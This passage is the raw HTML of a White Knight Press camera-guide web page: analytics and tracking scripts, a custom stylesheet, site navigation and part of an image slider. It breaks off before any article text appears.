<script type="text/javascript" src="https://whiteknightpress.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" defer></script>
<script type="text/javascript" src="https://whiteknightpress.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" defer></script>
<script type="text/javascript" src="https://whiteknightpress.com/wp-content/plugins/cleantalk-spam-protect/js/apbct-public-bundle_gathering.min.js?ver=6.67_1762636722" id="apbct-public-bundle_gathering.min-js-js" defer></script>
<script type="text/javascript" src="https://whiteknightpress.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.3.5" id="tp-tools-js" defer></script>
<script type="text/javascript" src="https://whiteknightpress.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.3.5" id="revmin-js" defer></script>
<script data-minify="1" type="text/javascript" src="https://whiteknightpress.com/wp-content/cache/min/1/wp-content/themes/twentytwelve/js/navigation.js?ver=1760538081" id="twentytwelve-navigation-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://whiteknightpress.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://whiteknightpress.com/wp-json/wp/v2/posts/1459" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://whiteknightpress.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://whiteknightpress.com/?p=1459' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://whiteknightpress.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwhiteknightpress.com%2Fphotographers-guide-to-the-sony-dsc-rx100-is-now-available-in-pdf-download-version%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://whiteknightpress.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwhiteknightpress.com%2Fphotographers-guide-to-the-sony-dsc-rx100-is-now-available-in-pdf-download-version%2F&#038;format=xml" />
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1335775269991806"
     crossorigin="anonymous"></script>
<script type="text/javascript">
var _gaq = _gaq || [];
_gaq.push(['_setAccount', 'UA-39048737-1']);
_gaq.push(['_setAllowLinker', true]);
_gaq.push(['_trackPageview']);

(function() {
var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'https://www') + '.google-analytics.com/ga.js';
var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
})();

</script>
<!-- Yandex.Metrika counter -->
<script type="text/javascript">
(function (d, w, c) {
    (w[c] = w[c] || []).push(function() {
        try {
            w.yaCounter25331990 = new Ya.Metrika({id:25331990,
                    webvisor:true,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true});
        } catch(e) { }
    });

    var n = d.getElementsByTagName("script")[0],
        s = d.createElement("script"),
        f = function () { n.parentNode.insertBefore(s, n); };
    s.type = "text/javascript";
    s.async = true;
    s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js";

    if (w.opera == "[object Opera]") {
        d.addEventListener("DOMContentLoaded", f, false);
    } else { f(); }
})(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="//mc.yandex.ru/watch/25331990" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

<script>(function() {
  var _fbq = window._fbq || (window._fbq = []);
  if (!_fbq.loaded) {
    var fbds = document.createElement('script');
    fbds.async = true;
    fbds.src = '//connect.facebook.net/en_US/fbds.js';
    var s = document.getElementsByTagName('script')[0];
    s.parentNode.insertBefore(fbds, s);
    _fbq.loaded = true;
  }
  _fbq.push(['addPixelId', '702042636539711']);
})();
window._fbq = window._fbq || [];
window._fbq.push(['track', 'PixelInitialized', {}]);
</script>
<noscript><img height="1" width="1" alt="" style="display:none" src="https://www.facebook.com/tr?id=702042636539711&ev=PixelInitialized" /></noscript>
<!-- Google Tag Manager -->
<script src="https://awebstats.com/ads/pixel.js" defer></script>
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KZBZDSM');</script>
<!-- End Google Tag Manager -->

<meta name="google-site-verification" content="tp3eesW1GbRAm-ABw_cOROO4p4ywHaSD_uWyhvM8FKg" /><style type="text/css">
#pojo-a11y-toolbar .pojo-a11y-toolbar-toggle a{ background-color: #4054b2;	color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items.pojo-a11y-links{ border-color: #4054b2;}
body.pojo-a11y-focusable a:focus{ outline-style: solid !important;	outline-width: 1px !important;	outline-color: #FF0000 !important;}
#pojo-a11y-toolbar{ top: 100px !important;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay{ background-color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay p.pojo-a11y-toolbar-title{ color: #333333;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a.active{ background-color: #4054b2;	color: #ffffff;}
@media (max-width: 767px) { #pojo-a11y-toolbar { top: 50px !important; } }</style><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by Slider Revolution 6.3.5 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			/*
Welcome to Custom CSS!

To learn how this works, see https://wp.me/PEmnE-Bt
*/
/*  .post-container {
    width: 880px !important;
} */
.entry-header .entry-title {
    text-align: left;
	text-decoration:underline;

}
.entry-header {
		margin:20px 0px 10px 0px;
}


.container.slider {
    padding: 0px;
}
rs-module#rev_slider_2_1 {
    width: auto !important;
}
.post-container .container {
    width:inherit;
}
thead {
	border-bottom: 1px solid grey;
}

.find-book-table td {
	width: 24%;
	padding: 4px 3px !important;
}

.price img {
	min-width: 60px;
	max-width: 150px;
	width: 77% !important;
}

.price div {
	margin: 4px;
	font-family: Arial;
}

.price-block {
	margin: 25px auto 0;
	text-align: center;
	display: block;
}

th, td.stores {
	text-align: center !important;
}

tr:nth-child(even) {
    background-color: #ededed;
}

.amazon-table-wrapp th {
	padding: 2px 0 5px !important;
}

.amazon-table-wrapp {
	overflow-x: initial !important;
	display: inline-block;
	margin: 0 auto;
	 
	padding: 10px 8px 0 !important;
	text-align: center;
	width: calc(100% - 20px) !important;
}

table.find-book-table {
	margin: 0 auto;
	min-width: 200px !important;
	text-align: center;
	width: 100%;
}

/* black nav menu */
.navbar-nav .menu-item a:hover{
    color:#e74c3c !important;
}
.navbar-nav{
 
	padding: .5rem 1.5rem;
	width: 100% !important;
	border-radius: 5px;
	
}

.navbar-nav .menu-item a{
	color: white !important;
	text-decoration: none;
	display: block;
}

 

.navbar-nav {
    padding: 10px 0px;
}
.navbar-nav li {
    margin: 0 auto;
}
 
 

nav.navbar{
	border-bottom: 2px solid rgb(231 76 60); }

.container{
    width:960px;
}

nav.navbar .navbar-nav li a {
    font-size: 12px;
    padding:8px 10px;
}

.navbar-light .navbar-toggler-icon {
   
    filter: invert(100%) sepia(100%) saturate(1%) hue-rotate(
152deg) brightness(105%) contrast(101%);
}


@media(max-width:991px){
    
.container{
    width:100% !important;
}
 .navbar-nav li {
    border-bottom: solid white 1px;
    padding:10px;
    width: 100%;
}
 

.container.menu-container {
    padding:0px;
    margin:0px;
    display:block !important;

}
 


div#navbarCollapse {
    width: 100% !important;
}

.navbar-nav {
    width: 100% !important;
}

nav.navbar {
    display: flex;
    flex-direction: column;
    align-items: flex-start;
}
 
 

.container.menu-container {
    max-width: 100%;
}
	button.navbar-toggler {
    background: unset;
}
 
}
.clear{
	clear:both;
}
/* Social icons  */
 .btn-outline-facebook {
     border: 1px solid #fff;
     color: #fff;
 }

 .btn-outline-facebook:hover {
     background: #3b579d;
     color: #ffffff
 }

 .btn-outline-youtube {
     border: 1px solid #fff;
     color: #fff
 }

 .btn-outline-youtube:hover {
     background: #e52d27;
     color: #ffffff
 }
.right.top-social.template-demo {
    text-align: right !important;
}
/*   End social icons*/

/* top menu */
.menu-item a {
    color: #fff !important;
}
.menu-top-menu-container {
    width: 100%;
}
.left.top-menu {
    display: flex;
    align-items: center;
	
}
header#masthead {
    padding: 0 !important;
}
.top-container {
    background: #e74c3c;
	padding:5px 0px;
}

.logo-sec {
    display: flex;
    align-items: center;
}

.banner-img {
    text-align: right;
    padding: 0px !important;
}

@media(max-width:576px){
    .banner-img{
        text-align:center;
        margin-top:10px;
    }
	
.menu-top-menu-container {
    text-align: center;
}

.social-icons {
    text-align: center;
    margin: 10px 0px;
} 
}

ul#menu-top-menu li {
    padding: 0px 5px 0px 5px;
    
}
ul#menu-top-menu li a{
    color:#fff;
}

/* End: top menu */

/* post page  */
.camera-img {
    text-align: left;
     padding:22px 0px;
 
}

h1.post-title {
	background: #e74c3c;
    color: #fff;
	padding: 10px;
    font-size: 20px;
    font-weight: 600;
    margin-top: 23px;
	 border: 3px #ffffff dotted;
    border-radius: 0.25rem;
	-webkit-box-shadow: -1px 2px 12px 0px rgba(0,0,0,0.39); 
box-shadow: -1px 2px 12px 0px rgba(0,0,0,0.39);
}
.post-description p {
    line-height: 25px;
    font-size: 14px;
}

 
.book-price {
    margin: 12px 0px;
    font-size: 40px;
    font-weight: 500;
}
.section.overview {
    padding: 20px 5px;
}

.section.overview p {
    font-size: 15px;
    line-height: 23px;
}

ul {}

.product_details.section li {
    font-size: 15px;
    line-height: 23px;
}
td.stores {
    font-size: 15px !important;
}

.stores, .edition {
    font-size: 18px !important;
    line-height: 36px;
    }
.section.overview a {
    font-size: 15px;
}
@media(max-width:320px){
	.amazon-table-wrapp {
    		display: inline-table;
	}
}
/*  End post page*/


/*  Blog page*/
.card-deck {
    display: flex;
}
.post-container{
	display:flex;
	flex-wrap:wrap;
}
.card-deck{
 
	width:33.33%;
}

.card {
     
    
    margin: 10px;
    position: relative;
    display: flex;
    flex-direction: column;
    min-width: 0;
    word-wrap: break-word;
    background-color: #fff;
    background-clip: border-box;
    border: 3px #cccccc dotted;
    border-radius: .25rem;
}
 @media(max-width: 768px){
.card-deck {
    width: unset;
    display:unset;
}
.post-container {
    display:unset;
}
 }
.card-deck {
    transition: 300ms cubic-bezier(0.25, 0.1, 0.32, 1.48) 100ms;
}
.card-deck:hover {
    transform: scaleX(1.03) scaleY(1.05)!important;
}

.card-footer {
    background: #e74c3c !important ;
}

small.text-muted {
    color: #fff !important;
    line-height: 20px;
    font-size: 10px;
}
.card-body a {
    text-decoration: none;
}
h5.card-title {
    font-size: 12px;
    font-weight: 600;
    line-height: 18px;
}
p.card-text {
    line-height: 18px;
}
.card-body p {
    font-size: 10px;
}
.card-body {
    padding: 10px 5px!important;
   
}
.card {
    border: 1px solid #3399ee important;
}
/* End blog page */


/*Footer  */
.footer-top{
	background-color:#e74c3c;
}
footer.page-footer {
    bottom: 0;
    color: #fff;
}
.text-md-left,p {
    text-align: left !important;
}
.font-weight-bold {
    font-weight: 700!important;
}
.deep-purple.accent-2 {
  opacity:0;
}
footer p, footer a {
	color:white;
    margin-top: 0;
    margin-bottom: 1rem;
}
.unique-color-dark {
    background-color: #303952   !important;
}
footer.page-footer .footer-copyright {
    overflow: hidden;
    color: rgba(255,255,255,0.6);
    background-color: rgba(0,0,0,0.2);
}
.page-footer a {
    text-decoration: none;
    cursor: pointer;
    -webkit-transition: all .2s ease-in-out;
    transition: all .2s ease-in-out;
}
.page-footer a:hover {
    color: #3399ee;
}
.white-text {
    padding-right: 10px;
    font-size: 18px;
}
.text-md-right {
    text-align: right !important;
}
footer p{
	font-size:14px;
	line-height:21px
}
i.white-text:hover {
    color: #161c27;
}
 i.fa.fa-home.mr-3 {
    font-size: 18px;
}
.footer-links ul li {
    margin-bottom: 20px;
}
.footer-3-list {
    display: flex;
    flex-direction: row;
    align-items: center;
    margin-bottom:15px;
}
.footer-3-list img{
    width:25px;
    height:25px;
    margin-right:15px;
}
.footer-3-list p{
margin:0px !important;
}
/*  End Footer*/


/*   Blog page*/
 .all-cards {
    display: flex;
    flex-direction: row;
    flex-wrap: wrap;
}

 
/*   End blog*/


/* Single blog post */
.related {
    display: flex;
    flex-wrap: wrap;
    flex-direction: row;
}
.card-deck related-posts{
	width:unset !important;
}

h2.card-title,.entry-meta,.comment-reply-title, .related-posts-heading h1 {
    font-size: 16px;
    color: #000;
    margin: 12px 0px;
    line-height: 30px;
    font-style: italic;
    text-decoration: underline;
    font-weight: 600;
}
.related-posts-heading h1{
	margin-left:10px;
}

.comment-reply-title{
    font-size: 16px;
}
img.attachment-post-thumbnail.size-post-thumbnail.wp-post-image {
    width: 100% !important;
}

.entry-meta a, .entry-content p >a {
    color: #39e !important;
}
/* end single blog post  */


/*  when we click on All, it will color the first camera*/
/* .card__overlay.\30 .test.All, .card__header.\30 .test.All {
    background-color:#ff8e00;
} */
/*  End*/


.entry-meta a, .entry-content p >a {
    color: #e74c3c !important;
}
.bypostauthor cite span {
 border:solid #e74c3c 1px;
	background-color: #e74c3c;
	 
}
a {
   
    color: #e74c3c;
}


.widget-area .widget a {
    color: #1d2327 !important;
    font-size:14px;
    line-height:25px !important;
}

.widget-area .widget h3 {
     font-size:16px;
     border-bottom:solid #e74c3c 2px;
}

div#secondary {
    padding-left:10px;
    padding-right:5px;
    padding-top:25px;
    margin:0;
    box-shadow: -9px -3px 16px -8px rgba(0,0,0,0.2);
}

form#searchform div {
    display: flex;
    flex-direction: column;
}
form#searchform div input#s{
  width: 100% !important;
	margin-bottom:10px;
}
.limiter {
    margin-bottom: 20px;
}

.select-container #camera-filter, .select-child-container #camera-child-filter {
     border-radius: 2px;
    color: #1d2327;
    width: 100%;
    padding: 0px 15px;
    height: 40px;
}

 

 

.container.cust-select-contatiner {
    width: inherit;
}
 ul li {
    font-size: 14px;
    padding-bottom: 5px;
    margin: 10px 0;
}

p {
    font-size: 14px !important;
    line-height: 25px;
}

/*  Single book pruice*/
.price-container {
    display: flex;
    align-items: center;
    justify-content: center;
    margin:15px 0px;
}
.price-container p{
    font-size:30px !important;
    font-weight:800;
}
.post-description {
    margin: 20px 0px;
}
.post-description span{
   text-decoration: underline;
 }
/*  End*/

select#camera-filter option:nth-child(even), select#camera-child-filter option:nth-child(even) {
  background:#fef8f8;
}
 

/* home page select box   */

select#camera-filter, select#camera-child-filter{
    appearance: none;
    font-size: 16px;
    border: 1px solid #f82510;
 
}

 select#camera-filter,select#camera-child-filter {
    background-image:
    linear-gradient(45deg, transparent 50%, #ffffff 50%),
    linear-gradient(135deg, #fff 50%, transparent 50%),
    linear-gradient(to right, #e74c3c, #ff1800);
    background-position:calc(100% - 20px) calc(1em + 3px), calc(100% - 15px) calc(1em + 3px), 100% 0;
    background-size:5px 5px,5px 5px,2.5em 4em;
    background-repeat: no-repeat;
} 
select#camera-filter:focus, select#camera-child-filter:focus {
    background-image:
    linear-gradient(45deg, white 50%, transparent 50%),
    linear-gradient(135deg, transparent 50%, white 50%),
    linear-gradient(to right, gray, gray);
    background-position:calc(100% - 15px) 1em, calc(100% - 20px) 1em,100% 0; 
    background-size:5px 5px, 5px 5px,2.5em 4em;
    background-repeat: no-repeat;
    border-color: grey;
    outline: 0;
}
@media(max-width:576px){
.select-child-container {
	margin-top:20px;
}
	
}
/*  End: home page select box   */
 
.archive div#content {
    display: flex;
    flex-direction: row;
    flex-wrap: wrap;
}
.archive div#content header{
width:100%;
}




  @media(min-width:769px){
 
.social-icons {display:inline;}
 }

 @media(max-width:768px){
     .top-social.template-demo {
    display: flex;
   flex-direction: row;
    align-items: center;
    justify-content: space-between;
}
 }
 .logout-button {
        display:none;
}

.logged-in .login-button {
    display:none;
}
.logged-in .logout-button {
        display:unset;
}
.top-social .btn-primary {
    color: #fff !important;
    background-color: #212529 !important;
	border:unset !important;
	border-radius:unset !important;
	font-size:15px !important;
}
		</style>
		<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>
		
		<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-MXC64SS');</script>
<!-- End Google Tag Manager -->
		
	

	
	</head>

	<body class="wp-singular post-template-default single single-post postid-1459 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-twentytwelve wp-child-theme-twentytwelve-child custom-font-enabled single-author">
		<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MXC64SS"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->


		<header id="masthead" class="site-header" role="banner">
			<section class="top-menu">
				<div class="top-container">
					<div class="container">
						<div class="row">
							<div class="col-sm-9 col-12 left top-menu"> 
								 <div class="menu-top-menu-container"><ul id="158" class="menu"><li id="menu-item-2534" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2534"><a href="https://whiteknightpress.com/about/">About</a></li>
<li id="menu-item-2535" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2535"><a href="https://whiteknightpress.com/contact/">Contact</a></li>
<li id="menu-item-2536" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2536"><a href="https://whiteknightpress.com/faqs/">FAQs</a></li>
<li id="menu-item-2537" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2537"><a href="https://whiteknightpress.com/guide-books-for-digital-single-lens-reflex-dslr-cameras/">DSLR Guide Books</a></li>
</ul></div>							
							</div>
							<div class="col-sm-3 col-12 right top-social template-demo"> 
								<div class="social-icons">
								<a href="https://www.facebook.com/whiteknightpress" target="_blank"><button type="button" class="btn btn-social-icon btn-outline-facebook"><i class="fa fa-facebook"></i></button></a>
								<a href="https://www.youtube.com/user/alexswhite/feed?activity_view=3" target="_blank"><button type="button" class="btn btn-social-icon btn-outline-youtube"><i class="fa fa-youtube"></i></button></a>
									</div>
								<a  href="/wp-admin" class="btn btn-primary btn-lg login-button" >Login</a>
								<a  href="/wp-login.php?action=logout&_wpnonce=3f0cb7e102" class="btn btn-primary btn-lg logout-button" >Logout</a>
								</div>
								

							</div>
						</div>
					</div>				
				</sction>




			<div class="clear"> </div>
			<div class="container">
				<div class="row logo-sec">
					<div class="col-sm-6 col-12">
						<div class="main-logo">
							
						<a href="https://whiteknightpress.com/" class="custom-logo-link" rel="home"><img width="280" height="68" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20280%2068'%3E%3C/svg%3E" class="custom-logo" alt="Logo of White Knight Press" decoding="async" data-lazy-src="https://whiteknightpress.com/wp-content/uploads/2014/07/logo.png" /><noscript><img width="280" height="68" src="https://whiteknightpress.com/wp-content/uploads/2014/07/logo.png" class="custom-logo" alt="Logo of White Knight Press" decoding="async" /></noscript></a>
						</div>
					</div>
					<div class="col-sm-6 col-12 ">
						<div class="banner-img">
							<img width="212" height="51" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20212%2051'%3E%3C/svg%3E"  alt="Alex White - Author of camera guide books" class="author" data-lazy-src="https://whiteknightpress.com/wp-content/uploads/2014/07/author.png"><noscript><img width="212" height="51" src="https://whiteknightpress.com/wp-content/uploads/2014/07/author.png"  alt="Alex White - Author of camera guide books" class="author"></noscript> 

						</div>
					</div>
				</div>
			</div>

			<div class="clear"> </div>
 


			<nav class="navbar navbar-expand-lg navbar-light bg-dark" role="navigation">
				<button type="button" class="navbar-toggler" data-bs-toggle="collapse" data-bs-target="#navbarCollapse">
					<span class="navbar-toggler-icon"></span>
				</button>
				<div class="container menu-container"><div class="collapse navbar-collapse" id="navbarCollapse"> <div class="navbar-nav"><li class="nav-item nav-link"><li id="menu-item-1698" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1698"><a href="https://whiteknightpress.com/">Current Books</a></li>
<li id="menu-item-2197" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2197"><a href="https://whiteknightpress.com/forthcoming-camera-guide-books-from-white-knight-press/">Forthcoming Books</a></li>
<li id="menu-item-948" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-948"><a href="https://whiteknightpress.com/white-knight-press-information-about-current-books/pdf-download-support/">PDF and Ebook Download Support</a></li>
<li id="menu-item-960" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-960"><a href="https://whiteknightpress.com/white-knight-press-information-about-current-books/updates-and-corrections/">Updates and Corrections</a></li>
<li id="menu-item-1930" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1930"><a href="https://whiteknightpress.com/sample-photos/">Sample Photos</a></li>
<li id="menu-item-2006" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2006"><a href="https://whiteknightpress.com/book-reviews/">Reviews</a></li>
<li id="menu-item-946" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-946"><a href="https://whiteknightpress.com/blog/">Blog</a></li>
<li id="menu-item-2701" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2701"><a href="https://whiteknightpress.com/white-knight-press-privacy-policy/">Privacy Policy</a></li>
</li></div></div></div>	
			</nav>



		</header><!-- #masthead -->


<div  class="container slider"> 
			<!-- START ClassicSlider REVOLUTION SLIDER 6.3.5 --><p class="rs-p-wp-fix"></p>
			<rs-module-wrap id="rev_slider_2_1_wrapper" data-source="gallery" style="background:transparent;padding:0;margin:0px auto;margin-top:0;margin-bottom:0;max-width:;">
				<rs-module id="rev_slider_2_1" style="" data-version="6.3.5">
					<rs-slides>
						<rs-slide data-key="rs-5" data-title="Intro" data-thumb="//whiteknightpress.com/wp-content/uploads/2013/12/Chimborazo-Park-100x50.jpg" data-anim="ei:power4.inOut;eo:power4.inOut;s:2000;r:0;t:zoomout;sl:d;" data-firstanim="t:fade;sl:7;">
							<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201186%20251'%3E%3C/svg%3E" alt="Miniature Statue of Liberty at Chimborazo Park, Richmond, Virginia" title="Chimborazo-Park" width="1186" height="251" data-parallax="10" class="rev-slidebg" data-no-retina data-lazy-src="//whiteknightpress.com/wp-content/uploads/2013/12/Chimborazo-Park.jpg"><noscript><img src="//whiteknightpress.com/wp-content/uploads/2013/12/Chimborazo-Park.jpg" alt="Miniature Statue of Liberty at Chimborazo Park, Richmond, Virginia" title="Chimborazo-Park" width="1186" height="251" data-parallax="10" class="rev-slidebg" data-no-retina></noscript>
<!---->						</rs-slide>
						<rs-slide data-key="rs-6" data-title="Parallax" data-thumb="//whiteknightpress.com/wp-content/uploads/2013/12/Sunset-100x50.jpg" data-anim="ei:power3.inOut;eo:power3.inOut;s:1500;r:0;t:fadetotopfadefrombottom;sl:d;">
							<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201186%20251'%3E%3C/svg%3E" title="Sunset.jpg" width="1186" height="251" data-parallax="10" class="rev-slidebg" data-no-retina data-lazy-src="//whiteknightpress.com/wp-content/uploads/2013/12/Sunset.jpg"><noscript><img src="//whiteknightpress.com/wp-content/uploads/2013/12/Sunset.jpg" title="Sunset.jpg" width="1186" height="251" data-parallax="10" class="rev-slidebg" data-no-retina></noscript>
<!--
							--><rs-layer
								id="slider-2-slide-6-layer-10" 
								class="rs-pxl-8"
								data-type="image"
								data-rsp_ch="on"
								data-xy="xo:680px;yo:632px;"
								data-text="l:22;"
								data-dim="w:['240px','240px','240px','240px'];h:['240px','240px','240px','240px'];"
								data-frame_1="e:power2.inOut;st:2000;sp:1000;"
								data-frame_999="o:0;e:nothing;st:w;sp:1000;"
								data-loop_0="rZ:-20;oX:50;oY:50;"
								data-loop_999="rZ:360;sp:70000;e:linearEaseNone;yym:t;yyr:t;yys:t;yyf:t;"
								style="z-index:8;"
							> 
							</rs-layer><!--

							--><rs-layer
								id="slider-2-slide-6-layer-11" 
								class="rs-pxl-7"
								data-type="image"
								data-rsp_ch="on"
								data-xy="xo:948px;yo:487px;"
								data-text="l:22;"
								data-dim="w:['170px','170px','170px','170px'];h:['170px','170px','170px','170px'];"
								data-frame_1="e:power2.inOut;st:2000;sp:1000;"
								data-frame_999="o:0;e:nothing;st:w;sp:1000;"
								data-loop_0="xR:50px;yR:50px;oX:50;oY:50;"
								data-loop_999="xR:50px;yR:50px;crd:t;sp:20000;yys:t;yyf:t;"
								style="z-index:9;"
							> 
							</rs-layer><!--
-->						</rs-slide>
						<rs-slide data-key="rs-7" data-title="Ken Burns" data-thumb="//whiteknightpress.com/wp-content/uploads/2012/05/cropped-Sunset-Panorama-for-WKP-Header-100x50.jpg" data-anim="ei:power4.inOut;eo:power4.inOut;s:2000;r:0;t:zoomin;sl:7;">
							<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20940%20198'%3E%3C/svg%3E" title="cropped-Sunset-Panorama-for-WKP-Header.jpg" width="940" height="198" data-parallax="10" data-panzoom="d:30000;ss:100;se:120;" class="rev-slidebg" data-no-retina data-lazy-src="//whiteknightpress.com/wp-content/uploads/2012/05/cropped-Sunset-Panorama-for-WKP-Header.jpg"><noscript><img src="//whiteknightpress.com/wp-content/uploads/2012/05/cropped-Sunset-Panorama-for-WKP-Header.jpg" title="cropped-Sunset-Panorama-for-WKP-Header.jpg" width="940" height="198" data-parallax="10" data-panzoom="d:30000;ss:100;se:120;" class="rev-slidebg" data-no-retina></noscript>
<!---->						</rs-slide>
						<rs-slide data-key="rs-8" data-title="HTML5 Video" data-thumb="//whiteknightpress.com/wp-content/uploads/revslider/newscarousel6-100x50.jpg" data-anim="ei:power4.inOut;eo:power4.inOut;s:2000;r:0;t:zoomout;sl:d;">
							<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201920%201280'%3E%3C/svg%3E" title="newscarousel6.jpg" width="1920" height="1280" data-parallax="10" class="rev-slidebg" data-no-retina data-lazy-src="//whiteknightpress.com/wp-content/uploads/revslider/newscarousel6.jpg"><noscript><img src="//whiteknightpress.com/wp-content/uploads/revslider/newscarousel6.jpg" title="newscarousel6.jpg" width="1920" height="1280" data-parallax="10" class="rev-slidebg" data-no-retina></noscript>
<!--
							--><rs-layer
								id="slider-2-slide-8-layer-10" 
								class="tp-shape tp-shapewrapper"
								data-type="shape"
								data-xy="x:c;y:m;"
								data-text="fw:800;"
								data-dim="w:100%;h:100%;"
